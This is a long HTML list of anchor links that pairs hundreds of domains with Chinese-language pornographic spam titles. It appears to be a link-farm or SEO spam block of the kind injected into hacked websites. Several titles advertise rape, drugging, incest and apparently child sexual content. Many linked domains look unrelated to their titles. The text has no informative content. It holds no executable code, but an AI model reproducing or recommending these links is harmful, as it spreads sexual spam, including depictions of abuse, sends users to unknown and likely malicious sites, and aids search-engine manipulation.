<a href="http://m.ujtqmh.cn" target="_blank">日韩精品久久久久久不卡</a>|
<a href="http://lvq168.com" target="_blank">三级毛片在线播放</a>|
<a href="http://erluks.com" target="_blank">美女裸体一区二区三区</a>|
<a href="http://www.szqhfs.com" target="_blank">中文少妇影视欧美</a>|
<a href="http://m.rmwjudr.cn" target="_blank">狠狠色噜噜狠狠狠狠97</a>|
<a href="http://m.szwanhua.com" target="_blank">天堂无码久久综合东京热</a>|
<a href="http://www.huayuanzidonghua.com" target="_blank">无遮挡h纯内动漫在线观看不卡</a>|
<a href="http://m.atlwood.net" target="_blank">中文字幕完整一级一区三级</a>|
<a href="http://m.indeng.net" target="_blank">色欲αv人妻精品一区二区三区</a>|
<a href="http://m.farotransfer.com" target="_blank">久久精品免视看国产99</a>|
<a href="http://www.nybcxrq.cn" target="_blank">成在人线A v无码免观看麻豆</a>|
<a href="http://www.textilbiz.com" target="_blank">日韩一级生活毛片</a>|
<a href="http://ishinnorganic.com" target="_blank">久久久无码精品亚洲日韩av电影</a>|
<a href="http://m.znkj518.com" target="_blank">伊人色综合久久天天网蜜月</a>|
<a href="http://www.e-centrex-directory.com" target="_blank">欧美亚洲人成在线免费观看</a>|
<a href="http://m.tzebiu.cn" target="_blank">人妻丝袜无码视频</a>|
<a href="http://afchealth.net" target="_blank">五月天婷婷激情加勒比</a>|
<a href="http://m.yandek.net" target="_blank">日韩一区二区在线观看黄</a>|
<a href="http://m.overgivermusic.com" target="_blank">久久超级免费视频</a>|
<a href="http://m.patrypassion.com" target="_blank">日本一区二区三区在线 视频</a>|
<a href="http://m.voguefashion.net" target="_blank">福利国产影视网喜剧电影在线看免费观看</a>|
<a href="http://kelticlodge.com" target="_blank">国产在线乱码区二区三区</a>|
<a href="http://m.gqkin.cn" target="_blank">欧美亚洲免费高清一二三区不卡</a>|
<a href="http://bobdanzig.com" target="_blank">97无码免费看视频</a>|
<a href="http://liquid-pc.com" target="_blank">天美麻花星空高清mv</a>|
<a href="http://okkdwq.cn" target="_blank">亚洲ts人妖网站</a>|
<a href="http://www.estarsana.com" target="_blank">国产成人调教在线视频</a>|
<a href="http://m.seanoteyachtclub.com" target="_blank">中文字幕av中文字幕在线观看</a>|
<a href="http://enterfarm.com" target="_blank">羞羞无遮挡漫画手机免费看</a>|
<a href="http://m.omadrid.com" target="_blank">精品久久久久久2020中文字幕</a>|
<a href="http://emldesigns.com" target="_blank">天天在线观看三级片</a>|
<a href="http://adamamos.com" target="_blank">日韩亚洲国产激情一区五区</a>|
<a href="http://www.dingfenglyj.com" target="_blank">亚洲一区二区久久av网站</a>|
<a href="http://m.cowlitzrivercaprines.com" target="_blank">9999国产精品欧美久久久久久</a>|
<a href="http://www.laabduccion.com" target="_blank">狠狠色狠狠色综合伊人</a>|
<a href="http://www.ezy88.com" target="_blank">亚洲精品第一国产综合精品999</a>|
<a href="http://www.juzidx.com" target="_blank">自偷拍在线精品自偷拍日本</a>|
<a href="http://www.motoadiccion.com" target="_blank">日本电影亚洲一区</a>|
<a href="http://www.100let.net" target="_blank">亚洲卡1卡2卡三卡4卡5卡6卡</a>|
<a href="http://mvwou.cn" target="_blank">中文字幕久在线综合视频99</a>|
<a href="http://www.eworkway.com" target="_blank">在线观看欧美性爱第二页</a>|
<a href="http://m.fuchenzhubao.com" target="_blank">草莓视频官方网站下载</a>|
<a href="http://justkidstore.com" target="_blank">日韩亚洲激情av</a>|
<a href="http://pohmngj.cn" target="_blank">日韩少妇无码喷潮系列一二三</a>|
<a href="http://m.prothermal.net" target="_blank">国产一区二区三区av电影在线观看</a>|
<a href="http://m.kindness-works.com" target="_blank">大地资源网在线观看免费高清观看</a>|
<a href="http://www.ongux.cn" target="_blank">久久亚洲国产最新网站之</a>|
<a href="http://m.wjjgdst.com" target="_blank">国产猛烈无遮挡www</a>|
<a href="http://www.musicforlosers.com" target="_blank">国产精品成人免费网址</a>|
<a href="http://gbd-allizee.com" target="_blank">日韩性爱视频在线观看</a>|
<a href="http://m.allcertifiedrv.com" target="_blank">成人午夜大片免费7777</a>|
<a href="http://m.songprotector.com" target="_blank">亚洲白嫩水多熟女少妇</a>|
<a href="http://www.galesuw.cn" target="_blank">污污污的网站下载在线</a>|
<a href="http://www.zjrybz.com" target="_blank">国产丝袜美腿色诱精网站视频</a>|
<a href="http://m.designcubs.com" target="_blank">动漫精品无码视频一区二区三区</a>|
<a href="http://m.nfwnet.com" target="_blank">成人乱ⅴ无码免观看视频</a>|
<a href="http://m.anjiagg.com" target="_blank">精品亚洲国产成人av制服一</a>|
<a href="http://www.pigeonfarmersmarket.com" target="_blank">國產成人在線視頻觀看</a>|
<a href="http://nova-master.com" target="_blank">午夜国产羞羞视频</a>|
<a href="http://m.or7themovie.com" target="_blank">国语自产拍无码精品视频在</a>|
<a href="http://ytkno.cn" target="_blank">欧美成人三级伦在线观看</a>|
<a href="http://m.okoiot.com" target="_blank">人成免费在线视频</a>|
<a href="http://www.mondoliving.com" target="_blank">毛片亚洲毛片亚洲毛片</a>|
<a href="http://www.borz-online.com" target="_blank">无码av中文字幕剧情不卡</a>|
<a href="http://www.kitchendesignming.cn" target="_blank">青青青国产在线观看免费</a>|
<a href="http://m.chrismariegreen.com" target="_blank">国产精品嫩草影院色</a>|
<a href="http://www.teasfortechies.com" target="_blank">黄色在线视频网站</a>|
<a href="http://m.vzgykbr.cn" target="_blank">日本高清在线3344www</a>|
<a href="http://www.guiadechone.com" target="_blank">深夜免费无码福利视频</a>|
<a href="http://m.uosuqm.cn" target="_blank">久久精品免视看国产99</a>|
<a href="http://lautusmedia.com" target="_blank">a三级片在线还看免费网站</a>|
<a href="http://www.dragonzheng.com" target="_blank">91视频亚洲电影互動交流</a>|
<a href="http://m.lrcyc.cn" target="_blank">亚洲国产不卡精品一区二区</a>|
<a href="http://hfyld.com" target="_blank">人人干男人的天堂</a>|
<a href="http://m.cngrace.com" target="_blank">日韩三级亚洲少妇</a>|
<a href="http://www.33cdd.com" target="_blank">久久无码午夜福利</a>|
<a href="http://m.letsmeetinlasvegas.com" target="_blank">亚洲人成网站在线播放影院在线</a>|
<a href="http://www.hfqswl.cn" target="_blank">国产精品出奶水一区二区三区</a>|
<a href="http://m.pcint.com" target="_blank">日本精品久久免费一区二区三区</a>|
<a href="http://m.vtechems.com" target="_blank">91传剧在线看高清完整免费版</a>|
<a href="http://agepym.com" target="_blank">性～乱～交～精观看</a>|
<a href="http://crwndmnd.com" target="_blank">婷婷六月久久社区</a>|
<a href="http://www.lynne-evans.com" target="_blank">A片在线观看你懂的</a>|
<a href="http://cosmoscontracting.com" target="_blank">性色AV一二三区免费</a>|
<a href="http://aviewtv.com" target="_blank">日本免费一级婬片a级中文字幕</a>|
<a href="http://www.waterfilterme.com" target="_blank">强奷漂亮少妇高潮伦理</a>|
<a href="http://m.bumstudio.com" target="_blank">福利视频一区二区三区</a>|
<a href="http://m.sailwe.com" target="_blank">高清国产日韩亚洲免费午夜电影</a>|
<a href="http://www.bedlingtonterriersfc.com" target="_blank">国产欧美色一区二区三区</a>|
<a href="http://www.gayphotoalbum.com" target="_blank">最大日韩中文字幕熟</a>|
<a href="http://m.ceylotj.cn" target="_blank">色哟哟导航日本在线</a>|
<a href="http://m.phattara.net" target="_blank">久久精品国产精品亚洲</a>|
<a href="http://ulh365.com" target="_blank">日本高清有码在线播放</a>|
<a href="http://www.binuscarrer.com" target="_blank">日本大码a∨欧美在线</a>|
<a href="http://m.theassociatesuk.com" target="_blank">现场直播高清视频免费</a>|
<a href="http://zxobmph.cn" target="_blank">日韩一区二区在线观看黄</a>|
<a href="http://m.ugwntl.cn" target="_blank">毛片特级午夜免费视频</a>|
<a href="http://m.onlinepaydaysystem.net" target="_blank">91传剧在线看高清完整免费版</a>|
<a href="http://www.unmffdy.cn" target="_blank">久久无码精品亚洲日韩麻豆</a>|
<a href="http://amon1997.com" target="_blank">精国产品一区二区三区a片</a>|
<a href="http://m.kaneplc.com" target="_blank">亚洲福利在线播放</a>|
<a href="http://www.gbd-allizee.com" target="_blank">一级大学生高清毛片</a>|
<a href="http://m.appavo.com" target="_blank">亚洲一级aV片无码片AAAAA</a>|
<a href="http://cckening.com" target="_blank">亚洲天堂av不卡</a>|
<a href="http://snearchitects.com" target="_blank">一区二区三区在线精品视频</a>|
<a href="http://tibia-gp.com" target="_blank">午夜視頻在線觀看www中文</a>|
<a href="http://www.dingdangmh.com" target="_blank">日韩福利视频一区</a>|
<a href="http://www.neotheque.com" target="_blank">久久影视高清综合</a>|
<a href="http://m.gdjixiao.cn" target="_blank">三级黄片真人小视频</a>|
<a href="http://m.raj5e.com" target="_blank">日韩免费在线电影</a>|
<a href="http://tulakogee.com" target="_blank">性视频中文字幕精品一区</a>|
<a href="http://m.imliveblondes.com" target="_blank">一区二区黄色免费</a>|
<a href="http://m.carpostit.com" target="_blank">午夜蓝光影视剧好看电影在线观看全集免费</a>|
<a href="http://m.cyftu.cn" target="_blank">欧美午夜综合一区</a>|
<a href="http://rockandroad.net" target="_blank">亚洲精品国产情侣?v在线</a>|
<a href="http://www.casadelrisco.com" target="_blank">人人狠狠综合久久亚洲婷婷</a>|
<a href="http://www.icxstation.com" target="_blank">国产精品自拍黄片</a>|
<a href="http://aoboao.com" target="_blank">日日噜噜夜夜狠狠久久丁香七</a>|
<a href="http://syxhcyy.com" target="_blank">一区二区三区特黄毛片</a>|
<a href="http://www.tahgldz.cn" target="_blank">人妖专区综合无码第一页</a>|
<a href="http://securitymanager.net" target="_blank">亚洲四虎成人高清影院</a>|
<a href="http://gansuplan.com" target="_blank">日本人妻久久久中文字幕乱码</a>|
<a href="http://www.kaiminyuan.com" target="_blank">精品无码黑人又粗又大又长</a>|
<a href="http://ideonopen.com" target="_blank">99久久国产亚洲高清观看2020</a>|
<a href="http://m.cezanneusa.com" target="_blank">热99成人精品免费视频</a>|
<a href="http://qihui100.com" target="_blank">国产高潮娇喘免费网站</a>|
<a href="http://djhyd.com" target="_blank">国内99精品激情视频精品</a>|
<a href="http://fagsot.com" target="_blank">自拍视频在线你懂</a>|
<a href="http://m.wonderbluefreedive.com" target="_blank">99视频全部免费</a>|
<a href="http://www.chinashuolong.com" target="_blank">伊人狠狠色丁香五月综合</a>|
<a href="http://m.landrys.net" target="_blank">在线观看青青青视频国产</a>|
<a href="http://m.fagsot.com" target="_blank">国产成人啪精品午夜网站A片免费
国产色综合色产在线视频</a>|
<a href="http://w3king.com" target="_blank">久久人妻av无码中文专区</a>|
<a href="http://m.nanile.com" target="_blank">综合在线亚洲欧美</a>|
<a href="http://www.wbytsy.com" target="_blank">色一情一乱一伦一区二区三区日本</a>|
<a href="http://www.gamexwj.com" target="_blank">欧美色综合国产一区二区</a>|
<a href="http://www.lyliangame.com" target="_blank">中文字幕最新在线</a>|
<a href="http://www.zangquantzs.com" target="_blank">人妻丰满熟妇A v无码区动漫</a>|
<a href="http://m.qkccx.cn" target="_blank">久久www精品成人免费看</a>|
<a href="http://m.binzangfuwu.com" target="_blank">久久无码中文字幕免费影院</a>|
<a href="http://www.beatrizepedro.com" target="_blank">人妖专区综合无码第一页</a>|
<a href="http://www.ppfha.cn" target="_blank">日韩色网站视频网站</a>|
<a href="http://www.cloudgoing.net" target="_blank">精品亚洲精品在线播放</a>|
<a href="http://m.hhaventura.com" target="_blank">久久精品亚洲酒店</a>|
<a href="http://memorabiliaplanet.com" target="_blank">91色国产国产91第一页</a>|
<a href="http://www.wamjo.cn" target="_blank">最新精品免费中文字幕大全在线</a>|
<a href="http://evanolman.com" target="_blank">国产一级黄色A∨</a>|
<a href="http://m.energyeducationinfo.com" target="_blank">最近最新高清中文字幕大全</a>|
<a href="http://beatniksf.com" target="_blank">色婷a√久久无码久久精品</a>|
<a href="http://www.greencomintl.com" target="_blank">欧美日韩一区二区精品在线观看视频</a>|
<a href="http://m.roryrennickmagic.com" target="_blank">无码日本电影一区二区网站</a>|
<a href="http://www.silkscapesindiana.com" target="_blank">午夜免费观看视频啪视频</a>|
<a href="http://m.universeboston.com" target="_blank">国产午夜精品A片一区仙踪林</a>|
<a href="http://www.zhiyebz.com" target="_blank">日韩中文字幕视频</a>|
<a href="http://m.pgbbkco.cn" target="_blank">亚洲AV无码一区二区三区东京热</a>|
<a href="http://idrsjer.com" target="_blank">一区二区三区在线精品视频</a>|
<a href="http://m.pbmyfc.cn" target="_blank">免费国产黄网站在线观看可以下载</a>|
<a href="http://baliluna.com" target="_blank">日本黄色免费在线视频</a>|
<a href="http://www.joelynch.net" target="_blank">成片午夜免费观看</a>|
<a href="http://imeiunlockiphone.com" target="_blank">国产欧美综合高清一区二区</a>|
<a href="http://m.hwt-energy.com" target="_blank">AⅤ天堂成人无码一区二区</a>|
<a href="http://jeffgustafsson.com" target="_blank">女一级婬片A片免费欲奴</a>|
<a href="http://m.xiaopengcheng.com" target="_blank">精品亚洲精品中文字幕乱码</a>|
<a href="http://www.outdoorgeardepot.com" target="_blank">少妇一级婬片免费放真人一级黄毛片</a>|
<a href="http://m.ahbodiao.com" target="_blank">玖玖精品视频在线看</a>|
<a href="http://m.bjiaju.com" target="_blank">亚洲无码中文字幕专区</a>|
<a href="http://www.mydirtyhobby-tube.com" target="_blank">大陆精品国产自87</a>|
<a href="http://m.printmefree.com" target="_blank">歐美一區二區在線</a>|
<a href="http://theanoi.com" target="_blank">天天看夜夜欢人人爽</a>|
<a href="http://silapix.com" target="_blank">国产女人激烈高潮抽搐免费观看</a>|
<a href="http://m.ownyourbookie.com" target="_blank">国产精品免费视频观看拍拍拍</a>|
<a href="http://zhen-cheng.com" target="_blank">日本特级淫片免费看</a>|
<a href="http://www.tjlehfb.cn" target="_blank">色婷婷亚洲五月之色五月</a>|
<a href="http://cixius.com" target="_blank">欧美精品a∨在线观看</a>|
<a href="http://zacsarian.com" target="_blank">国产精品v欧美精品超碰</a>|
<a href="http://m.copydvdmovies.com" target="_blank">99久久精品分享</a>|
<a href="http://m.hkiam.cn" target="_blank">欧美一级手机在线视频</a>|
<a href="http://qdjhcloud.com" target="_blank">伦理片飘花手机在线</a>|
<a href="http://www.vat-power.com" target="_blank">日本人体人人澡视色</a>|
<a href="http://gameouh.com" target="_blank">亚洲国产免费777</a>|
<a href="http://www.kancorflavours.com" target="_blank">国产一级v片不卡在线</a>|
<a href="http://m.066sq.cn" target="_blank">久久无码精品亚洲日韩麻豆</a>|
<a href="http://hiuutl.cn" target="_blank">国产精品色丁香五月在线观看</a>|
<a href="http://m.7puzzleblog.com" target="_blank">国产亚洲精品成人久久精品一卡二卡三视频</a>|
<a href="http://allrateretirement.com" target="_blank">日韩精品人妻中文字幕有码无码</a>|
<a href="http://www.cflxman.cn" target="_blank">亚洲欧美一区综合日韩电影</a>|
<a href="http://www.tsf-consulting.com" target="_blank">日韩一级无码AV</a>|
<a href="http://m.realtrigeek.com" target="_blank">国产美女AV一区二区三区</a>|
<a href="http://www.clickrphotomedia.com" target="_blank">国语自产拍无码精品视频在</a>|
<a href="http://m.kelticlodge.com" target="_blank">思思久久超碰精品婷婷热</a>|
<a href="http://www.hj-web.com" target="_blank">好吊妞国产欧美日韩视频</a>|
<a href="http://www.prskjk.cn" target="_blank">国际久久久亚洲一区二区三区</a>|
<a href="http://www.jjpch.com" target="_blank">成人午夜精品网站在线观看</a>|
<a href="http://www.rosamondflower.com" target="_blank">国产疯狂女同互磨高潮在线观看</a>|
<a href="http://www.lead-change.com" target="_blank">国产精品国产精品九色</a>|
<a href="http://m.lnfcxny.com" target="_blank">精品国产丝袜高清在线一区二区</a>|
<a href="http://m.justfootballcoaching.com" target="_blank">欧美又粗又黄视频</a>|
<a href="http://www.100let.net" target="_blank">免费漫画无遮挡歪歪漫画播放入口</a>|
<a href="http://www.webbeat.cn" target="_blank">天天躁夜夜躁狠狠喷水</a>|
<a href="http://pgbbkco.cn" target="_blank">国产性av网站推荐</a>|
<a href="http://qshjttm.com" target="_blank">免费无遮挡视频网站车内</a>|
<a href="http://m.7puzzleblog.com" target="_blank">亚洲AV无码乱码一区二区三区</a>|
<a href="http://www.jdttz.net" target="_blank">国产精品麻豆自拍</a>|
<a href="http://m.tayczs.com" target="_blank">成人黄色免费网站下载</a>|
<a href="http://fencebooks.com" target="_blank">精品欧洲无码aⅴ一区二区14</a>|
<a href="http://apbconsultant.com" target="_blank">成人国产精品视频一区二区</a>|
<a href="http://m.taiwan-china-outlook.com" target="_blank">国产精品成人AV在线观看春天</a>|
<a href="http://www.opensplash.net" target="_blank">毛片国产又猛又爽又粗又硬</a>|
<a href="http://www.hhhre.com" target="_blank">一级特黄欧美曰皮视频</a>|
<a href="http://adityachowdhry.com" target="_blank">欧美日本中文字幕精品</a>|
<a href="http://www.riverstarhotel.com" target="_blank">99967pao国产成视频永久免费</a>|
<a href="http://cellulars.net" target="_blank">在线精品亚洲欧美日韩</a>|
<a href="http://www.memurfoni.com" target="_blank">久久婷婷色一区二区二区二</a>|
<a href="http://m.xbaojl.cn" target="_blank">国产成人高清视频在线观看网站</a>|
<a href="http://www.ahvillas.com" target="_blank">yy精品自拍视频</a>|
<a href="http://m.landrys.net" target="_blank">免费漫画无遮挡歪歪漫画播放入口</a>|
<a href="http://m.matsteinwede.com" target="_blank">日本在线不卡v二区三</a>|
<a href="http://www.dkltcux.cn" target="_blank">国产一级毛a一级a看免费视频</a>|
<a href="http://www.aprimitivefuture.com" target="_blank">美女18禁网站亚洲</a>|
<a href="http://m.i7jk.cn" target="_blank">毛片国产又猛又爽又粗又硬</a>|
<a href="http://www.hbfrc.cn" target="_blank">日本阿v片在线播放免费</a>|
<a href="http://www.kmlfd.com" target="_blank">午夜啪v精品a在线观看</a>|
<a href="http://batizi.cn" target="_blank">视频国产一二三区</a>|
<a href="http://www.tong-you.com" target="_blank">青青青国产在线观看免费</a>|
<a href="http://www.liberaledu.com" target="_blank">免费观看午夜福利视频</a>|
<a href="http://m.cheetleid.com" target="_blank">国产精品 久久久精品动漫网站</a>|
<a href="http://m.joy-williams.com" target="_blank">日韩欧美成人手机在线观看</a>|
<a href="http://momtaz-map.com" target="_blank">亚洲国产激情av一区二区</a>|
<a href="http://whoboys.com" target="_blank">久久精品国产精品色婷婷</a>|
<a href="http://www.norskkorsenter.com" target="_blank">制服丝袜一区二区三区</a>|
<a href="http://m.tzzyjy.com" target="_blank">亚洲美女福利视频在线观看</a>|
<a href="http://m.carlislecamera.com" target="_blank">狠狠色丁香婷婷综合久久下载</a>|
<a href="http://thefeedspot.com" target="_blank">国产精品亚洲欧美日韩一区二区</a>|
<a href="http://www.infomusei.com" target="_blank">成人性生交大片免费看国产</a>|
<a href="http://simpleseotech.com" target="_blank">欧美日韩激情粉嫩福利综合</a>|
<a href="http://www.599r.com" target="_blank">国产一级做a爱免费观看不卡</a>|
<a href="http://www.huayuanzidonghua.com" target="_blank">又大又粗的鸡巴一区二区中文字幕</a>|
<a href="http://www.byapsuv.cn" target="_blank">成zzzwww日本免费</a>|
<a href="http://m.davidjdeal.com" target="_blank">狠色伊人亚洲综合网站</a>|
<a href="http://m.vtechems.com" target="_blank">久久久久亚洲午夜自慰</a>|
<a href="http://www.xohiem.cn" target="_blank">久久综合 久久鬼色</a>|
<a href="http://gzweimu.cn" target="_blank">香蕉丝袜在线欧美一道高清</a>|
<a href="http://www.redance.com.cn" target="_blank">国产又粗又爽又猛又黄的视频</a>|
<a href="http://www.symposiumvictimology.com" target="_blank">精品国产特级片久久</a>|
<a href="http://www.4stringthing.com" target="_blank">国产成人羞羞爽爽影院视频网站免费</a>|
<a href="http://m.jihoufeng8.com" target="_blank">国产 欧美 日韩 另类 在线 专区</a>|
<a href="http://slatecleaner.com" target="_blank">狠狠色狠狠色综合伊人</a>|
<a href="http://fuckedasiantube.com" target="_blank">九九99热久久精品在线9</a>|
<a href="http://www.dcnightout.com" target="_blank">亚洲成年人免费观看</a>|
<a href="http://rocklinguitar.com" target="_blank">91视频亚洲电影互動交流</a>|
<a href="http://www.emanwa.cn" target="_blank">亚洲欧美日韩国产另久久久综合九色合综国产精品</a>|
<a href="http://m.jzzc888.com" target="_blank">蜜桃亚洲av啪啪无码片小说</a>|
<a href="http://xinhongstone.com" target="_blank">亚洲AⅤ无码日韩AV妖精</a>|
<a href="http://flyingxiang.net" target="_blank">成人av网址天堂</a>|
<a href="http://www.msubstrates.com" target="_blank">国产精品成人AV在线观看春天</a>|
<a href="http://m.jepharm.com" target="_blank">黄片二级三级在线观看视频</a>|
<a href="http://www.lbwatmr.cn" target="_blank">国产精品嫩草影院色</a>|
<a href="http://www.neotheque.com" target="_blank">凹凸东北熟妇视频在线观看</a>|
<a href="http://xjjshanghai.com" target="_blank">亚洲一区二区三区视频免费观看</a>|
<a href="http://m.yadda-yadda.com" target="_blank">喷水欧美磁力免费第3页欧美</a>|
<a href="http://www.ifkisk.cn" target="_blank">国产亚洲精品成人aa</a>|
<a href="http://jadenine.com" target="_blank">免费高清在线视频色seyeye</a>|
<a href="http://hotng.com" target="_blank">天堂а√资源最新版在线</a>|
<a href="http://www.storygenerators.com" target="_blank">91亚洲日韩制服丝袜</a>|
<a href="http://m.sonataarctica.net" target="_blank">欧美日韩高清久青草</a>|
<a href="http://qixuan666.com" target="_blank">久久久成人精品一区</a>|
<a href="http://suntapchargers.com" target="_blank">美女一区=区三区</a>|
<a href="http://www.huntbx3outdoors.com" target="_blank">最近更新中文字幕在线2018二</a>|
<a href="http://albanydodgeball.com" target="_blank">国产2345在线亚洲精品</a>|
<a href="http://m.onlinepaydaysystem.net" target="_blank">成年免费大片a级</a>|
<a href="http://jurlique-cn.com" target="_blank">色欲αv人妻精品一区二区三区</a>|
<a href="http://www.bestdrillpressguide.com" target="_blank">丝袜久久精品视频下载</a>|
<a href="http://m.stewartfraser.com" target="_blank">亚洲一级高清大片</a>|
<a href="http://xgwtcds.cn" target="_blank">爽网站色无码免费</a>|
<a href="http://ivf-egypt.com" target="_blank">日韩欧美国产二视频</a>|
<a href="http://toyodesign.com" target="_blank">99久久国产亚洲高清观看2020</a>|
<a href="http://shywyzs.cn" target="_blank">国内自拍天天操天天干</a>|
<a href="http://m.mfwxyp.cn" target="_blank">亚洲嫩模无码二区</a>|
<a href="http://m.zkcfzs.com" target="_blank">国产精品久久久久久av福利蜜臀</a>|
<a href="http://m.hardwarewirecloth.com" target="_blank">久久精品国产第一区二区三区</a>|
<a href="http://m.effectiveguide.com" target="_blank">永久免费无码视频一区二区三区</a>|
<a href="http://m.webechoes.com" target="_blank">欧美天堂在线激情4区</a>|
<a href="http://m.arabiccasinos.net" target="_blank">国产suv精品一区二区91</a>|
<a href="http://flopenhousestager.com" target="_blank">国产91免费视频</a>|
<a href="http://m.symposiumvictimology.com" target="_blank">欧美成人精品免费播放</a>|
<a href="http://www.ksadalel.com" target="_blank">国产精品久久蜜日韩av一区二区</a>|
<a href="http://m.766club.com" target="_blank">青春草在线视频区免费观看</a>|
<a href="http://m.chrismariegreen.com" target="_blank">91免费版安卓下载</a>|
<a href="http://www.rlcollegeparola.com" target="_blank">精品三级内地国产在线观看</a>|
<a href="http://www.iurental.com" target="_blank">欧洲高清转码区一二区</a>|
<a href="http://www.renaissanceplaster.com" target="_blank">亚洲āv中文无码字幕色下药</a>|
<a href="http://glzjq.cn" target="_blank">狼群社区视频www在线</a>|
<a href="http://onlineblackjackguide.com" target="_blank">久青草视频97国内免费影视</a>|
<a href="http://www.csfujj.com" target="_blank">久久99热精品深田咏美</a>|
<a href="http://b1byou.com" target="_blank">91黄色成人做爱在线观看</a>|
<a href="http://m.gulftimenews.com" target="_blank">日韩精品一区五区九区</a>|
<a href="http://uzqgfyy.cn" target="_blank">近乱系列BT中文字幕</a>|
<a href="http://www.tomheasley.com" target="_blank">给我搜国产精品毛片搞笑</a>|
<a href="http://www.tradeshowexpress.net" target="_blank">狠狠精品久久久噜噜中文字幕</a>|
<a href="http://m.danejohnsonlaw.com" target="_blank">天天做天天愛天天爽</a>|
<a href="http://m.boyz-2-men.com" target="_blank">毛片精品在线观看</a>|
<a href="http://www.yzsanshan.com" target="_blank">最近中文字幕免费完整</a>|
<a href="http://m.teasfortechies.com" target="_blank">欧美国产日本婷婷五月</a>|
<a href="http://fjjgtcp.com" target="_blank">国产精品不卡国产激情自拍</a>|
<a href="http://qihui100.com" target="_blank">日本高清不卡中文字幕网</a>|
<a href="http://dashanzp.com" target="_blank">手机在线免费不卡av播放</a>|
<a href="http://m.wlwsd.com" target="_blank">国产一级成人在线观看</a>|
<a href="http://mkjoe.cn" target="_blank">国产AⅤ精品一区二区三区色成熟</a>|
<a href="http://m.alliancepg.com" target="_blank">9久精品无码一区二区毛片</a>|
<a href="http://www.idialjesus.com" target="_blank">秋霞成人午夜电影院</a>|
<a href="http://heqzx.com" target="_blank">精品欧美一区二区三区综合</a>|
<a href="http://justkidstore.com" target="_blank">国产在线手机版在线视频</a>|
<a href="http://www.niaids.cn" target="_blank">无码又爽又高潮又刺激免费视频</a>|
<a href="http://www.tjwhjx.com" target="_blank">国产精品精品久久久久久一</a>|
<a href="http://www.dslocksmith.com" target="_blank">激情五月先锋男人资源</a>|
<a href="http://www.villaconejos.com" target="_blank">国产在线精品2区</a>|
<a href="http://m.racineav.com" target="_blank">噜噜网站国产精品</a>|
<a href="http://www.365outing.com" target="_blank">曰本公妇被公侵犯中文字幕</a>|
<a href="http://tianqingjz.cn" target="_blank">亚洲中文字幕无码永久免弗首页</a>|
<a href="http://bullspikeradio.com" target="_blank">欧美一级理论片视频</a>|
<a href="http://www.lbyunj.cn" target="_blank">国产美女群P视频</a>|
<a href="http://technetsavvy.com" target="_blank">综合在线亚洲欧美</a>|
<a href="http://www.inoursite.com" target="_blank">国产精品自拍天堂网av</a>|
<a href="http://m.cprogramdevelop.com" target="_blank">久久精品国产亚洲av一一区</a>|
<a href="http://insbot.cn" target="_blank">久久综合国产精品一区二区</a>|
<a href="http://www.infomusei.com" target="_blank">午夜色性爱福利视频</a>|
<a href="http://spunoutcentral.com" target="_blank">成人免費在線觀看網站</a>|
<a href="http://www.pjcsonlinedating.com" target="_blank">拍国产乱人伦偷精品视频果冻传媒</a>|
<a href="http://m.smartorigins.net" target="_blank">免费一级国产大片</a>|
<a href="http://www.mvmgma.com" target="_blank">国产午夜片免费在线看</a>|
<a href="http://torrent2crazy.com" target="_blank">亚洲Ⅴa久久久噜噜噜久久天堂</a>|
<a href="http://www.sz1118.com" target="_blank">国产一区二区三区av电影在线观看</a>|
<a href="http://m.rhstolen.com" target="_blank">97碰碰人妻无码视频免费</a>|
<a href="http://www.trumpgroupie.com" target="_blank">国产萝控精品福利在线</a>|
<a href="http://m.bryansoftware.com" target="_blank">一个人看的视频www在线观看</a>|
<a href="http://www.infopace.net" target="_blank">亚洲拍宾馆视频播放</a>|
<a href="http://www.alliancepoly.com" target="_blank">天然素人av无码一区二区三区</a>|
<a href="http://flopenhousestager.com" target="_blank">国产91特黄特色A级毛片亚洲特级黄片</a>|
<a href="http://m.yasadiklarim.com" target="_blank">国产综合在线蜜芽日韩精品</a>|
<a href="http://m.thebridgenetworking.com" target="_blank">久久免费这里只有精品</a>|
<a href="http://hz-seal.com" target="_blank">少妇一级婬片免费放真人一级黄毛片</a>|
<a href="http://m.mqecs.cn" target="_blank">亚洲性一级理论片在线观看</a>|
<a href="http://epfwfg.cn" target="_blank">小蝌蚪国产精品午夜场</a>|
<a href="http://draculabike.com" target="_blank">最新无码aⅴ免费久久</a>|
<a href="http://www.csfujj.com" target="_blank">青草制服丝袜一区第一页</a>|
<a href="http://kiddieridge.com" target="_blank">欧美日韩专区国产精品一区二区</a>|
<a href="http://m.wlkgm.com" target="_blank">日韩中文字幕在线免费观看</a>|
<a href="http://vuvry.cn" target="_blank">欧美一区二区三区婷婷五月贫乳</a>|
<a href="http://bitsandbytesgroup.com" target="_blank">1024手机在线看片8090</a>|
<a href="http://whoboys.com" target="_blank">亚洲一区二区三区色欲蝌蚪</a>|
<a href="http://dvgsports.com" target="_blank">国产精品免费视频观看拍拍拍</a>|
<a href="http://www.duannuan.com" target="_blank">日韩中文字幕免费观看</a>|
<a href="http://www.soccerlosangeles.com" target="_blank">精品国产99久久久久久红楼</a>|
<a href="http://xuritents.com" target="_blank">天堂在线观看视频</a>|
<a href="http://dvgsports.com" target="_blank">狠狠色丁香五月婷婷网</a>|
<a href="http://www.valentinefashions.com" target="_blank">成人免費在線觀看網站</a>|
<a href="http://bhagatproductions.com" target="_blank">久久国产精品伊人电影</a>|
<a href="http://iphonereparation.net" target="_blank">成人乱ⅴ无码免观看视频</a>|
<a href="http://m.lrcyc.cn" target="_blank">在线中文字幕亚洲日韩2020</a>|
<a href="http://m.keelyandco.com" target="_blank">欧美黑粗特黄午夜大片</a>|
<a href="http://m.ownyourbookie.com" target="_blank">精品一区二区乱码</a>|
<a href="http://m.hefengfushi.com" target="_blank">青春草在线视频区免费观看</a>|
<a href="http://www.lyjdow.cn" target="_blank">成人看片免费观看</a>|
<a href="http://vmfxiz.cn" target="_blank">亚洲国产不卡精品一区二区</a>|
<a href="http://www.veseries.com" target="_blank">亚洲卡1卡2卡三卡4卡5卡6卡</a>|
<a href="http://dataguardian.net" target="_blank">无码区久久精品视频</a>|
<a href="http://www.3dcarmodel.com" target="_blank">精品亚洲国产成人av制服一</a>|
<a href="http://bfqytfq.cn" target="_blank">亚洲国产激情一区二区综合精品区</a>|
<a href="http://m.czch1.cn" target="_blank">午夜96视频在线</a>|
<a href="http://www.map1-europe.com" target="_blank">日韩美女视频在线</a>|
<a href="http://m.wybls.net" target="_blank">国产又黄又不爽视频</a>|
<a href="http://volunteerapparel.com" target="_blank">中文在线有码制服视频</a>|
<a href="http://www.eyywoa.cn" target="_blank">水蜜桃APP大全水蜜桃在线观看</a>|
